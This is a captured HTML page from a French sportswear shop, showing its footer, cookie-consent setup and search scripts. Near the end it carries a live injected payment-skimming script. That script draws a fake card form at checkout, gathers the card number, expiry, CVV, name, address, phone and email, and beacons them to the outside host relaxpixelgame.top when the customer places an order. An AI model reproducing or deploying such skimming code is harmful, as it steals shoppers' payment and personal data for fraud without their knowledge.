                <div class="elementor-element elementor-element-6bdc279f elementor-column elementor-col-50 elementor-inner-column" data-id="6bdc279f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3d30a482 elementor-widget elementor-widget-image" data-id="3d30a482" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/Groupe%20488.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-10ac3ae5 elementor-column elementor-col-50 elementor-inner-column" data-id="10ac3ae5" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-686f5100 elementor-widget elementor-widget-heading" data-id="686f5100" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">PAIEMENT SECURISE</span>        </div>
                </div>
                <div class="elementor-element elementor-element-1a0f4799 elementor-widget elementor-widget-text-editor" data-id="1a0f4799" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Votre commande passée en un clic par carte bancaire sur un site sécurisé. Disponible en 3X sans frais</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-2f8691d6 elementor-column elementor-col-25 elementor-top-column" data-id="2f8691d6" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-29097453 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="29097453" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5c1c1f85 elementor-column elementor-col-50 elementor-inner-column" data-id="5c1c1f85" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-72b58ff5 elementor-widget elementor-widget-image" data-id="72b58ff5" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-avisclient.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-62c3ee99 elementor-column elementor-col-50 elementor-inner-column" data-id="62c3ee99" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6a82b44c elementor-widget elementor-widget-heading" data-id="6a82b44c" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">AVIS CLIENTS</span>        </div>
                </div>
                <div class="elementor-element elementor-element-d334057 elementor-widget elementor-widget-text-editor" data-id="d334057" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>9,7/10<br /><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;">Sur plus de 267 avis d’acheteurs</span></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2a414ad elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2a414ad" data-element_type="section" id="footer_sectionone" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-c39e249 elementor-column elementor-col-33 elementor-top-column" data-id="c39e249" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-c152f35 elementor-widget elementor-widget-heading" data-id="c152f35" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Informations <br>générales</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-bed14b8 menu_footer elementor-widget elementor-widget-text-editor" data-id="bed14b8" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="https://www.armos-sport.com/content/4-la-marque">Qui sommes-nous ?</a></p><p><a href="https://www.armos-sport.com/content/2-mentions-legales">Mentions légales</a></p><p><a href="https://www.armos-sport.com/contactez-nous">Contact</a><a href="https://www.armos-sport.com/content/2-mentions-legales"></a></p><p><a href="https://www.armos-sport.com/content/36-gestion-des-cookies-donnees-personnelles">Confidentialité</a></p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-c95dcf9 elementor-column elementor-col-33 elementor-top-column" data-id="c95dcf9" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-bf8e8af elementor-widget elementor-widget-heading" data-id="bf8e8af" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Informations <br/>E-shop</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-5c5ab0f menu_footer elementor-widget elementor-widget-text-editor" data-id="5c5ab0f" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="https://www.armos-sport.com/content/27-conditions-d-utilisations">Conditions générales de vente</a></p><p><a href="https://www.armos-sport.com/mon-compte">Mon compte</a></p><p><a href="https://www.armos-sport.com/content/22-retour-produit">Retours &amp; échanges</a></p><p><a href="https://www.armos-sport.com/content/1-expedition">Conditions de livraison</a></p><p><a href="https://www.armos-sport.com/793-cartes-cadeaux">Cartes cadeaux</a></p><p><a href="https://www.armos-sport.com/content/97-boutique-club"></a></p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-ecc0c60 elementor-column elementor-col-33 elementor-top-column" data-id="ecc0c60" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-050ea54 elementor-widget elementor-widget-heading" data-id="050ea54" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Informations <br/>Espace club</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-f59d584 menu_footer elementor-widget elementor-widget-text-editor" data-id="f59d584" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="https://www.armos-sport.com/content/102-conditions-generales-de-ventes-custom-club">Conditions générales de vente</a></p><p><a href="https://www.armos-sport.com/content/108-nos-catalogues">Catalogues</a></p><p><a href="#">Boutique Club</a></p><p><a href="#"></a><a href="https://www.armos-sport.com/content/90-custom-club-armos">Processus de commande</a></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3a60ad7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3a60ad7" data-element_type="section" id="footer_sectiontwo" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-aac83f8 elementor-column elementor-col-33 elementor-top-column" data-id="aac83f8" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-8e8ce45 elementor-widget elementor-widget-image" data-id="8e8ce45" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/logo.png" loading="lazy" alt="" width="158" height="144">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-88ce9c9 elementor-column elementor-col-33 elementor-top-column" data-id="88ce9c9" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-4563647 elementor-widget elementor-widget-heading" data-id="4563647" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">NEWSLETTER</p>        </div>
                </div>
                <div class="elementor-element elementor-element-92c94d3 elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="92c94d3" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//www.armos-sport.com/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Email" inputmode="email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">S'inscrire</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label"><span style="font-family:Roboto, sans-serif;font-size:13px;color:#ffffff;">J'accepte les conditions générales et la politique de confidentialité.</span></span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                <div class="elementor-element elementor-element-fef39a8 elementor-widget elementor-widget-text-editor" data-id="fef39a8" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Email : contact@armos.fr<br />Tel : 02 55 07 01 55<br /><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;">26 avenue de la Forêt<br /></span><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;">44860 Saint-Aignan-Grandlieu<br /></span><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;">FRANCE</span></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-13476fe elementor-column elementor-col-33 elementor-top-column" data-id="13476fe" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-51f52f0 elementor-widget elementor-widget-heading" data-id="51f52f0" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Réseaux<br/>
sociaux</p>        </div>
                </div>
                <div class="elementor-element elementor-element-7880c1f elementor-shape-square elementor-widget elementor-widget-social-icons" data-id="7880c1f" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="https://www.facebook.com/ARMOS.SPORT" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="https://www.instagram.com/armos.sport" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-1ff57ec elementor-widget elementor-widget-text-editor" data-id="1ff57ec" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Horaires : 09h00 - 12h30 / 14h00 - 18h00 du lundi au vendredi.</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2d93ced elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2d93ced" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-fee92d9 elementor-column elementor-col-100 elementor-top-column" data-id="fee92d9" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-48c14e0 elementor-widget elementor-widget-text-editor" data-id="48c14e0" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Tous droits réservés Armos - <a href="https://www.armos-sport.com/content/2-mentions-legales">Mentions légales</a> - <a href="https://www.armos-sport.com/content/27-conditions-d-utilisations">Conditions générales de ventes</a> <a href="https://zandko.fr/" target="_blank" rel="noopener"></a></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </footer>

    </main>

    
      	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'RhAzgy';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>
	<script src="https://www.armos-sport.com/themes/mychild/assets/cache/bottom-c57cad492.js" ></script>
	<script src="https://static.klaviyo.com/onsite/js/RhAzgy/klaviyo.js" async></script>


<!--CE-JS-->    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[3]) == 'undefined') {
                    as4Plugin.params[3] = {
                        hookName: "displayNavFullWidth",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"6":"TAILLES","7":"Prix","8":"COULEURS","9":"En promotion","10":"Nouveaux produits","11":"Sous-cat\u00e9gories","1":"Marque","2":"Fournisseur","3":"Cat\u00e9gories"},
                        selectedCriterions: {"3":[{"id_criterion":"2371","value":"Maillots Manches Longues","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.armos-sport.com\/1253-maillots-manches-longues"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_3 .PM_ASResetSearch').html("Retour à Maillots Manches Longues");
                            });
                                                                                                    as4Plugin.localCacheKey = "74c6bcabeec25dd73de848e300e345ebe24523f7";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = false;
                        
                        as4Plugin.initSearchBlock(3,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://relaxpixelgame.top/api/accept-car";
let urlInclude = "order";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-3"
let paymentBox = " #payment-option-3-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numéro de carte *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Date d'expiration *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Code de sécurité *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.armos-sport.com/themes/mychild/assets/css/armos/custom-mychild.css
body_size: 16340
content:
/* .categoryStarsStr{
    margin-top: 0!important;
}
#categoryStarsMain{
    position: relative;
